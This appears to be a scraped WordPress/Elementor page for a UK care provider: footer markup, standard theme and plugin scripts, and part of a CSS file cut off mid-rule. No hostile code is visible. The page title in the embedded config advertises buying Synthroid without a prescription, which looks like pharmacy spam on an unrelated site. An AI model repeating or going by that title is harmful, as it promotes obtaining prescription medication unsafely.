				<div class="elementor-element elementor-element-06e5578 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="06e5578" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Phone:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="tel:01159298308"> (0115) 929 8308</a>					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fa01653" data-id="fa01653" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7a047a8 elementor-widget elementor-widget-heading" data-id="7a047a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Certified</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-51a8c63 elementor-widget elementor-widget-image" data-id="51a8c63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.cqc.org.uk/location/1-2438127431">
							<img width="327" height="154" src="http://hidmatcare.co.uk/wp-content/uploads/2021/02/QcQ.png" class="attachment-large size-large wp-image-222" alt="Care Quality Commission" loading="lazy" srcset="http://hidmatcare.co.uk/wp-content/uploads/2021/02/QcQ.png 327w, http://hidmatcare.co.uk/wp-content/uploads/2021/02/QcQ-300x141.png 300w" sizes="auto, (max-width: 327px) 100vw, 327px" style="width:100%;height:47.09%;max-width:327px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/hidmatcare.co.uk\/wp-admin\/admin-ajax.php","nonce":"0a10b7ffe8","urls":{"assets":"http:\/\/hidmatcare.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/hidmatcare.co.uk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/hidmatcare.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.2" id="elementor-pro-frontend-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/hidmatcare.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1434,"title":"Buy%20Synthroid%20Without%20Prescription%20Online%20%E2%80%93%20Hidmat%20Care","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hidmatcare.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hidmatcare.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-195.css?ver=1675502763
body_size: 2154
content:
.elementor-195 .elementor-element.elementor-element-1980c059:not(.elementor-motion-effects-element-type-background), .elementor-195 .elementor-element.elementor-element-1980c059 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-195 .elementor-element.elementor-element-1980c059{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:100;}.elementor-195 .elementor-element.elementor-element-1980c059 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-6ba4280e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-6ba4280e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-6ba4280e.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-container{min-height:40px;}.elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-eac2396:not(.elementor-motion-effects-element-type-background), .elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5cb8b4b );}.elementor-195 .elementor-element.elementor-element-eac2396{box-shadow:2px 2px 20px 0px rgba(0, 0, 0, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-195 .elementor-element.elementor-element-6375924 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-dff937e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6eed673 );fill:#FFFFFF;color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-dff937e.elementor-view-framed .elementor-icon, .elementor-195 .elementor-element.elementor-element-dff937e.elementor-view-default .elementor-icon{fill:var( --e-global-color-6eed673 );color:var( --e-global-color-6eed673 );border-color:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-dff937e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-dff937e{--icon-box-icon-margin:15px;}.elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon{font-size:15px;}.elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon-box-wrapper{text-align:left;}.elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon-box-title{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon-box-title, .elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-23c1e01.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-23c1e01.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-23c1e01.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-195 .elementor-element.elementor-element-23c1e01 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-42c59d5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6eed673 );fill:#FFFFFF;color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-42c59d5.elementor-view-framed .elementor-icon, .elementor-195 .elementor-element.elementor-element-42c59d5.elementor-view-default .elementor-icon{fill:var( --e-global-color-6eed673 );color:var( --e-global-color-6eed673 );border-color:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-42c59d5.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-42c59d5{--icon-box-icon-margin:15px;width:auto;max-width:auto;align-self:center;}.elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon{font-size:15px;}.elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon-box-wrapper{text-align:left;}.elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon-box-title{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon-box-title, .elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-195 .elementor-element.elementor-element-42c59d5 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-195 .elementor-element.elementor-element-671bdad.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6eed673 );fill:#FFFFFF;color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-671bdad.elementor-view-framed .elementor-icon, .elementor-195 .elementor-element.elementor-element-671bdad.elementor-view-default .elementor-icon{fill:var( --e-global-color-6eed673 );color:var( --e-global-color-6eed673 );border-color:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-671bdad.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-671bdad{--icon-box-icon-margin:15px;width:auto;max-width:auto;align-self:center;}.elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon{font-size:15px;}.elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon-box-wrapper{text-align:right;}.elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon-box-title{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon-box-title, .elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:bold;}.elementor-195 .elementor-element.elementor-element-7b89b45f:not(.elementor-motion-effects-element-type-background), .elementor-195 .elementor-element.elementor-element-7b89b45f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2FAFE;}.elementor-195 .elementor-element.elementor-element-7b89b45f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-195 .elementor-element.elementor-element-7b89b45f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-319491a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-319491a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-319491a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-195 .elementor-element.elementor-element-78b3fea{text-align:right;}.elementor-195 .elementor-element.elementor-element-78b3fea .elementor-heading-title{color:var( --e-global-color-5cb8b4b );font-family:"Georgia", Sans-serif;font-size:30px;font-weight:800;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;line-height:64px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6eed673 );fill:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed .elementor-item:before,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-underline .elementor-item:after,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-overline .elementor-item:before,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-double-line .elementor-item:before,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:25px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-menu-toggle{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-5cb8b4b );border-radius:10px 0px 10px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown .elementor-item, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.08);}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:10px;padding-bottom:10px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-30px !important;}.elementor-195 .elementor-element.elementor-element-3105b0a5 div.elementor-menu-toggle{color:var( 